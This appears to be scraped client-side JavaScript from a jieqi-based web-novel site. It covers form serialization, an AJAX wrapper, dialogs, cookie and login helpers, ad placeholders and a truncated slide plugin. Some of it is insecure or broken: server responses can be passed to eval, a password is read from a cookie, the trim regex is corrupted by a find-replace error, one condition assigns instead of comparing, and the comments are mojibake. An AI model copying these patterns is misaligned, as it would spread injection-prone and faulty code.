		this.trim = function(){var _re,_argument = arguments[0] || " ";	typeof(_argument)=="string"?(_argument == " "?_re = /(^\s*)|(\s*GetObjcet)/g : _re = new RegExp("(^"+_argument+"*)|("+_argument+"*GetObjcet)","g")) : _re = _argument; return this.replace(_re,"");};
		this.stripTags = function(){return this.replace(/<\/?[^>]+>/gi, '');};
		this.cint = function(){return this.replace(/\D/g,"")*1;};
		this.hasSubString = function(s,f){if(!f) f="";return (f+this+f).indexOf(f+s+f)==-1?false:true;};
	}
};

Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//form相关函数
var Form = {
	//把表格内容转化成string
  serialize: function(form) {
    var elements = Form.getElements($(form));
    var queryComponents = new Array();
    for (var i = 0; i < elements.length; i++) {
      var queryComponent = Form.Element.serialize(elements[i]);
      if (queryComponent) queryComponents.push(queryComponent);
    }
    return queryComponents.join('&');
  },
  //取得表单内容为数组形式
  getElements: function(form) {
    form = $(form);
    var elements = new Array();
    for (tagName in Form.Element.Serializers) {
      var tagElements = form.getElementsByTagName(tagName);
      for (var j = 0; j < tagElements.length; j++)
        elements.push(tagElements[j]);
    }
    return elements;
  },
  //disable表单所有内容
  disable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.blur();
      element.disabled = 'true';
    }
  },
  //enable表单所有内容
  enable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.disabled = '';
    }
  },
  //Reset表单
  reset: function(form) {
    $(form).reset();
  }
}

//form里面元素定义
Form.Element = {
  serialize: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) {
      var key = encodeURIComponent(parameter[0]);
      if (key.length == 0) return;
      if (parameter[1].constructor != Array) return key + '=' + encodeURIComponent(parameter[1]);
	  tmpary = new Array();
	  for (var i = 0; i < parameter[1].length; i++) {
		  tmpary[i] = key + encodeURIComponent('[]') + '=' + encodeURIComponent(parameter[1][i]);
	  }
      return tmpary.join('&');
    }	
  },
  getValue: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) return parameter[1];
  }
}

Form.Element.Serializers = {
  input: function(element) {
    switch (element.type.toLowerCase()) {
      case 'submit':
      case 'hidden':
      case 'password':
      case 'text':
        return Form.Element.Serializers.textarea(element);
      case 'checkbox':
      case 'radio':
        return Form.Element.Serializers.inputSelector(element);
    }
    return false;
  },

  inputSelector: function(element) {
    if (element.checked) return [element.name, element.value];
  },

  textarea: function(element) {
    return [element.name, element.value];
  },

  select: function(element) {
    return Form.Element.Serializers[element.type == 'select-one' ? 'selectOne' : 'selectMany'](element);
  },

  selectOne: function(element) {
    var value = '', opt, index = element.selectedIndex;
    if (index >= 0) {
      opt = element.options[index];
      value = opt.value;
      if (!value && !('value' in opt))
        value = opt.text;
    }
    return [element.name, value];
  },

  selectMany: function(element) {
    var value = new Array();
    for (var i = 0; i < element.length; i++) {
      var opt = element.options[i];
      if (opt.selected) {
        var optValue = opt.value;
        if (!optValue && !('value' in opt))
          optValue = opt.text;
        value.push(optValue);
      }
    }
    return [element.name, value];
  }
}

//取form里面物件的值，等同于Form.Element.getValue()
var $F = Form.Element.getValue;

//ajax处理
function jieqi_ajax() {
	this.init = function() {
		this.handler = null;
		this.method = "POST";
  		this.queryStringSeparator = "?";
		this.argumentSeparator = "&";
		this.URLString = "";
		this.encodeURIString = true;
  		this.execute = false;
		this.requestFile = null;
		this.vars = new Object();
		this.responseStatus = new Array(2);
		this.failed = false;
		this.response = "";
		this.asynchronous = true;

		this.onLoading = function() { };
  		this.onLoaded = function() { };
  		this.onInteractive = function() { };
  		this.onComplete = function() { };
  		this.onError = function() { };
		this.onFail = function() { };

		try {
			this.handler = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				this.handler = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
				this.handler = null;
			}
		}

		if (! this.handler) {
			if (typeof XMLHttpRequest != "undefined") {
				this.handler = new XMLHttpRequest();
			} else {
				this.failed = true;
			}
		}
  	};
	this.setVar = function(name, value, encoded){
		this.vars[name] = Array(value, encoded);
	};
	this.encVar = function(name, value, returnvars) {
		if (true == returnvars) {
			return Array(encodeURIComponent(name), encodeURIComponent(value));
		} else {
			this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
		}
	};
	this.processURLString = function(string, encode) {
		//regexp = new RegExp(this.argumentSeparator + "|" + encodeURIComponent(this.argumentSeparator));
		regexp = new RegExp(this.argumentSeparator);
		varArray = string.split(regexp);
		for (i = 0; i < varArray.length; i++){
			urlVars = varArray[i].split("=");
			if (true == encode){
				this.encVar(urlVars[0], urlVars[1], false);
			} else {
				this.setVar(urlVars[0], urlVars[1], true);
			}
		}
	};
	this.createURLString = function(urlstring) {
		if (urlstring) {
			if (this.URLString.length) {
				this.URLString += this.argumentSeparator + urlstring;
			} else {
				this.URLString = urlstring;
			}
		}
		this.setVar("ajax_request", new Date().getTime(), false);
		urlstringtemp = new Array();
		for (key in this.vars) {
			if (false == this.vars[key][1] && true == this.encodeURIString) {
				encoded = this.encVar(key, this.vars[key][0], true);
				delete this.vars[key];
				this.vars[encoded[0]] = Array(encoded[1], true);
				key = encoded[0];
			}
			urlstringtemp[urlstringtemp.length] = key + "=" + this.vars[key][0];
		}
		if (urlstring){
			this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
		} else {
			this.URLString += urlstringtemp.join(this.argumentSeparator);
		}
	};
	this.runResponse = function() {
		eval(this.response);
	};
	this.runAJAX = function(urlstring) {
		if (this.failed) {
			this.onFail();
		} else {
			if(this.requestFile.indexOf(this.queryStringSeparator) > 0){
				var spoint = this.requestFile.indexOf(this.queryStringSeparator);
				this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
				this.requestFile = this.requestFile.substr(0, spoint);
			}
			this.createURLString(urlstring);
			if (this.handler) {
				var self = this;
				
				if (this.method == "GET") {
					totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
					this.handler.open(this.method, totalurlstring, this.asynchronous);
				} else {
					this.handler.open(this.method, this.requestFile, this.asynchronous);
					try {
						this.handler.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
					} catch (e) { }
				}

				this.handler.onreadystatechange = function() {
					switch (self.handler.readyState) {
						case 1:
							self.onLoading();
							break;
						case 2:
							self.onLoaded();
							break;
						case 3:
							self.onInteractive();
							break;
						case 4:
							self.response = self.handler.responseText;
							self.responseXML = self.handler.responseXML;
							self.responseStatus[0] = self.handler.status;
							self.responseStatus[1] = self.handler.statusText;

							if (self.execute) {
								self.runResponse();
							}

							if (self.responseStatus[0] == "200") {
								self.onComplete();
							} else {
								self.onError();
							}

							self.URLString = "";
							break;
					}
				}
				this.handler.send(this.method == "GET" ? null : this.URLString);
			}
		}
	};
	this.submitForm = function(form) {
		if(this.requestFile == null) this.requestFile = GetObjcet(form).attributes["action"].value;
		this.runAJAX(Form.serialize(form));
	};
	this.init();
}

var Ajax = {
	Request	: function(vname, vars){
		var ajax = new jieqi_ajax();
		var param = {method:"",parameters:"",asynchronous:true,onLoading:function(){},onLoaded:function(){},onInteractive:function(){},onComplete:function(){},onError:function(){},onFail:function(){}};
		for (var key in vars) param[key] = vars[key];
		if(param["parameters"] != "") ajax.processURLString(param["parameters"], false);
		ajax.asynchronous = param["asynchronous"];
		ajax.onLoading = param["onLoading"];
		ajax.onLoaded = param["onLoaded"];
		ajax.onInteractive = param["onInteractive"];
		ajax.onError = param["onError"];
		ajax.onFail = param["onFail"];
		ajax.onComplete = param["onComplete"];
		if(GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form"){
			ajax.method = param["method"]=="" ? "POST" : param["method"];
			ajax.submitForm(vname);
		}else{
			ajax.method = param["method"]=="" ? "GET" : param["method"];
			ajax.requestFile = vname;
			ajax.runAJAX();
		}
	},
	Update : function(vname, vars){
		var param = {outid:"",tipid:"",onLoading:"", outhide:0, cursor:"wait", parameters:""};
		for (var key in vars) param[key] = vars[key];

		var isform = (GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form") ? true : false;

		if(typeof param["onLoading"] == 'function'){
			var doLoading = param["onLoading"];
		}else{
			var doLoading = function(){
				if(param["cursor"] != "") document.body.style.cursor=param["cursor"];
				if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue(param["onLoading"]);GetObjcet(param["tipid"]).show();}
				if(isform) Form.disable(vname);
			}
		}
		var doComplete = function(){
			if(param["cursor"] != "") document.body.style.cursor="auto";
			if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue("");GetObjcet(param["tipid"]).hide();}
			if(param["outid"] != "") {GetObjcet(param["outid"]).setValue(this.response);GetObjcet(param["outid"]).show();}
			if(param["outhide"] != "") {setTimeout(function(){GetObjcet(param["outid"]).hide()},param["outhide"]);}
			if(isform) Form.enable(vname);
		}
		var doError = function(){
			if(param["outid"] != "")  GetObjcet(param["outid"]).setValue("ERROR:"+this.responseStatus[1]+"("+this.responseStatus[0]+")");
			if(isform) Form.enable(vname);
		}
		var doFail = function() {
			alert("Your browser does not support AJAX!");
			if(isform) Form.enable(vname);
		}
		
		Ajax.Request(vname, {onLoading:doLoading, onComplete:doComplete, onError:doError, onFail:doFail, parameters:param["parameters"]});
	},
	Tip : function(event, url, timeout){
		event = event ? event : (window.event ? window.event : null);
		timeout = timeout ? timeout : 3000;
		var eid = event.srcElement ? event.srcElement.id : event.target.id;
		var tid = eid + "_tip";
		var ele = GetObjcet(eid);
		var pos = ele.getPosition();
		var atip  = GetObjcet(tid);
		if(!atip) {
			atip = document.createElement("div");
			atip.id = tid;
			atip.style.display = "none";
			atip.className = "ajaxtip";
			document.body.appendChild(atip);
			atip.onclick = function(){GetObjcet(tid).hide();};
		}
		atip.style.top = (pos.y + ele.offsetHeight + 2)  + "px";
		atip.style.left = pos.x + "px";
		atip.innerHTML = "";
		atip.style.display="";
		this.Update(url, {outid:tid, tipid:tid, onLoading:"Loading...", outhide:timeout, cursor:"wait"});
	}
}

//常用功能函数
function pageWidth(){
	return window.innerWidth != null ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : null;
}

function pageHeight(){
	return window.innerHeight != null? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null? document.body.clientHeight : null;
}

function pageTop(){
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}

function pageLeft(){
	return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
}

function showMask(){
	var sWidth,sHeight;
	sWidth = document.body.scrollWidth;
	sWidth = window.screen.availWidth > document.body.scrollWidth ? window.screen.availWidth : document.body.scrollWidth;
	sHeight = window.screen.availHeight > document.body.scrollHeight ? window.screen.availHeight : document.body.scrollHeight;
	var mask = document.createElement("div");
	mask.setAttribute('id','mask');
	mask.style.width = sWidth + "px";
	mask.style.height = sHeight + "px";
	mask.style.zIndex = "5000";
	document.body.appendChild(mask);
}

function hideMask(){
	var mask = document.getElementById("mask");
	if(mask != null){
		if(document.body) document.body.removeChild(mask); 
		else document.documentElement.removeChild(mask); 
	}
}

var dialogs = new Array();

function displayDialog(html){
	var dialog;
	dialog = document.getElementById("dialog");
	if(dialog != null) closeDialog();
	dialog = document.createElement("div");
	dialog.setAttribute('id','dialog');
	dialog.style.zIndex = "6000";
	if(document.all){
		dialog.style.width = "250px";
		dialog.style.height = "150px";
	}
	document.body.appendChild(dialog);
	GetObjcet("dialog").setInnerHTML( html);
	var dialog_w = parseInt(dialog.scrollWidth);
	var dialog_h = parseInt(dialog.scrollHeight);
	if(dialog_w < 300){
		dialog.style.width = "250px";
		dialog_w = parseInt(dialog.clientWidth);
	}else{
		dialog.style.width = dialog_w + "px";
	}
	if(dialog_h < 200){
		dialog.style.height = "150px";
		dialog_h = parseInt(dialog.clientHeight);
	}else{
		dialog.style.height = dialog_h + "px";
	}
	var page_w = pageWidth(); 
	var page_h = pageHeight();
	var page_l = pageLeft();
	var page_t = pageTop();

	var dialog_top = page_t + (page_h / 2) - (dialog_h / 2);
	if(dialog_top < page_t) dialog_top = page_t;
	var dialog_left = page_l + (page_w / 2) - (dialog_w / 2);
	if(dialog_left < page_l) dialog_left = page_l + page_w - dialog_w;

	dialog.style.left = dialog_left + "px";
	dialog.style.top =  dialog_top + "px";
	dialog.style.visibility = "visible";

	var dialogx = document.createElement("div");
	dialogx.setAttribute('id','dialogx');
	document.body.appendChild(dialogx);
	dialogx.innerHTML = '<a onclick="closeDialog()" style="cursor:pointer;font-size:14px;font-weight:bold;font-family:Arial;">X</a>';

	dialogx.style.position = "absolute";
	dialogx.style.zIndex = "6500";
	dialogx.style.left = (dialog_left + dialog_w - 15) + "px";
	dialogx.style.top =  (dialog_top + 10) + "px";
}

function openDialog(url, mask){
	
	if(mask) showMask();
	if(typeof dialogs[url] == 'undefined') 	Ajax.Request(url,{onLoading:function(){dialogs[url]=this.response; displayDialog('Loading...');}, onComplete:function(){dialogs[url]=this.response; displayDialog(this.response);}});
	else displayDialog(dialogs[url]);
}



function closeDialog(){
	var dialog = document.getElementById("dialog");
	var dialogx = document.getElementById("dialogx");
	if(document.body){
		document.body.removeChild(dialog); 
		document.body.removeChild(dialogx);
	}else{
		document.documentElement.removeChild(dialog); 
		document.documentElement.removeChild(dialogx);
	}
	hideMask();
}

function loadJs(url){
	if(arguments.length >= 2 && typeof arguments[1] == 'function') funload = arguments[1];
	if(arguments.length >= 3 && typeof arguments[2] == 'function') funerror = arguments[2];
	var ss=document.getElementsByTagName("script");
	for(i=0;i<ss.length;i++){
		if(ss[i].src && ss[i].src.indexOf(url) != -1){
			if(typeof funload == "function") funload();
			return;
		}
	}
	s=document.createElement("script");
	s.type="text/javascript";
	s.defer = "defer";
	s.src=url;
	document.getElementsByTagName("head")[0].appendChild(s);
	
	s.onload=s.onreadystatechange=function(){
		if(this.readyState && this.readyState=="loading") return;
		if(typeof funload == "function") funload();
	}
	s.onerror=function(){
		this.parentNode.removeChild(this);
		if(typeof funerror == "function") funerror();
	}
}
//通用功能
function GetObj(objName){
	if(document.getElementById){
		return eval('document.getElementById("' + objName + '")');
	}else if(document.layers){
		return eval("document.layers['" + objName +"']");
	}else{
		return eval('document.all.' + objName);
	}
}

function saveCookie(name,value,days) {
     if (days) {
         var date = new Date();
         date.setTime(date.getTime()+(days*24*60*60*1000))
         var expires = "; expires="+date.toGMTString()
     }
     else expires = ""
     document.cookie = name+"="+value+expires+"; path=/"
}
function readCookie(name) {
     var nameEQ = name + "="
     var ca = document.cookie.split(';')
     for(var i=0;i<ca.length;i++) {
         var c = ca[i];
         while (c.charAt(0)==' ') c = c.substring(1,c.length)
         if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length)
     }
     return null
}

//投票
function vote(id)
{
	url="/modules/article/uservote.php?id="+id;
	
	Ajax.Request(url,{onComplete:function(){displayDialog(this.response.replace(/<br[^<>]*>/g,'\n'));}});
}
//书签
function addbookcase(bid,cid)
{
	url="/modules/article/addbookcase.php?bid="+bid+"&cid="+cid;
	Ajax.Request(url,{onComplete:function(){displayDialog(this.response.replace(/<br[^<>]*>/g,'\n'));}});
	//Ajax.Tip(event,url,3000);
}

//用户
function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}

function user(){
var jieqiUserId = 0;
var jieqiUserName = '';
var jieqiUserPassword = '';
var jieqiUserGroup = 0;
var jieqiNewMessage = 0;

if(document.cookie.indexOf('jieqiUserInfo') >= 0){
	
	var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
	
	start = 0;
	offset = jieqiUserInfo.indexOf(',', start); 
	while(offset > 0){
		tmpval = jieqiUserInfo.substring(start, offset);
		tmpidx = tmpval.indexOf('=');
		if(tmpidx > 0){
           tmpname = tmpval.substring(0, tmpidx);
		   tmpval = tmpval.substring(tmpidx+1, tmpval.length);
		   if(tmpname == 'jieqiUserId') jieqiUserId = tmpval;
		   else if(tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
		   else if(tmpname == 'jieqiUserPassword') jieqiUserPassword = tmpval;
		   else if(tmpname == 'jieqiUserGroup') jieqiUserGroup = tmpval;
		   else if(tmpname == 'jieqiNewMessage') jieqiNewMessage = tmpval;
		}
		start = offset+1;
		if(offset < jieqiUserInfo.length){
		  offset = jieqiUserInfo.indexOf(',', start); 
		  if(offset == -1) offset =  jieqiUserInfo.length;
		}else{
          offset = -1;
		}
	}
}
	
if(jieqiUserId != 0 && jieqiUserName != '' && (document.cookie.indexOf('PHPSESSID') != -1 || jieqiUserPassword != '')){
  document.write('<a href="/userdetail.php" id="myinfo2">欢迎你！'+jieqiUserName+'</a>');
}else{
  var jumpurl="";
  if(location.href.indexOf("jumpurl") == -1){
    jumpurl=location.href;
  }
  document.write('<a href="/login.php" style="top:0px;"><span class="glyphicon glyphicon-user" aria-hidden="true"></span> 注册/登录</a>');
}

}

function bookset(){
	ReadSet.LoadCSS();
	ReadSet.Show();
} 

function LoadReadSet(){
	ReadSet.LoadSet();
}
if (document.all){
	window.attachEvent('onload',LoadReadSet);
}else{
	window.addEventListener('load',LoadReadSet,false);
} 



--- FILE ---
content_type: application/javascript
request_url: https://www.jizai23.com/template/jieqi/js/17mb.js
body_size: 1639
content:
function isMobileBrowser(){
    var result=false;
    var sUserAgent= navigator.userAgent.toLowerCase();  
    var bIsIpad= sUserAgent.match(/ipad/i) == "ipad";  
    var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os";  
    var bIsMidp= sUserAgent.match(/midp/i) == "midp";  
    var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";  
    var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb";  
    var bIsAndroid= sUserAgent.match(/android/i) == "android";  
    var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce";  
    var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile";
    if(bIsIpad||(window.screen.height>=768&&window.screen.width>=1024)){
        result=false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {  
        result=true; 
    }
    else
    {  
        result=false;
    }
    return result;
}
/*
if(isMobileBrowser()){
    var currentHref=location.href;
    currentHref=currentHref.replace("www.","m.");
    location.href=currentHref;
}
*/
$(function(){
	$widthwindow = $(window).width();
	if($widthwindow < 750){
		$(".list-charts li").width($widthwindow-60);
		$("#_17mb_ph .author,#_17mb_ph .lastchapter,#_17mb_ph .visit,#_17mb_ph .fullflag").hide(300);
		$("#_17mb_ph .articlename").width("70%");
		$("#_17mb_ph .lastupdate").width("30%");
		$("#bookcon .lastchapter,#booklast").hide(300);
		$(".navbar-nav li").css({"display":"block","float":"left"});
		$(".myinfo,.bookcase").width("50%").height(60);
		$("#navbar .bookcase").css("top","0px");
		$(".dropdown-menu a").css("color","#fff");
	}
	
})
var _mobile;
UA = navigator.userAgent.toLowerCase();
url = window.location;
url = url.toString();
if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ipad') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {
	_mobile = 1 ;$(function(){$("#gundong").hide()});
}
else{
	_mobile = null ;
}


//椤堕儴骞垮憡锛圥C锛�
function _17mb_pctop(){
}
//涓儴骞垮憡锛圥C锛�
function _17mb_pcmiddle(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC涓儴骞垮憡浠ｇ爜-->");
}
//搴曢儴骞垮憡锛圥C锛�
function _17mb_pcbottom(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC搴曢儴骞垮憡浠ｇ爜-->");
}
//瀵硅仈骞垮憡(PC)
function _17mb_pcduilian(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC瀵硅仈骞垮憡-->");
}
//PC绔犺妭椤垫柟褰㈠箍鍛�1
function _17mb_chapter1(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC绔犺妭椤垫柟褰㈠箍鍛�1-->");
}
//PC绔犺妭椤垫柟褰㈠箍鍛�2
function _17mb_chapter2(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC绔犺妭椤垫柟褰㈠箍鍛�2-->");
}
//PC绔犺妭椤垫柟褰㈠箍鍛�3
function _17mb_chapter3(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC绔犺妭椤垫柟褰㈠箍鍛�3-->");
}
//椤堕儴骞垮憡锛圵AP锛�
function _17mb_waptop(){
	if(_mobile)
	document.write("<!--杩欓噷濉啓WAP椤堕儴骞垮憡浠ｇ爜-->");
}
//涓儴骞垮憡锛圵AP锛�
function _17mb_wapmiddle(){
	if(_mobile)
	document.write("<!--杩欓噷濉啓WAP涓儴骞垮憡浠ｇ爜-->");
}
//搴曢儴骞垮憡锛圵AP锛�
function _17mb_wapbottom(){

}
//error
function bookerror(){
	
	document.write("<a href='/error.php'>濡傛灉鎮ㄥ彂鐜伴敊璇鐐瑰嚮杩欓噷鍛婅瘔鎴戜滑</a>");
}


if(_mobile = 1){

}

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();


//缁熻浠ｇ爜,PC+WAP
function _17mb_tj(){

}

--- FILE ---
content_type: application/javascript
request_url: https://www.jizai23.com/astyle/wap.js
body_size: 15478
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var 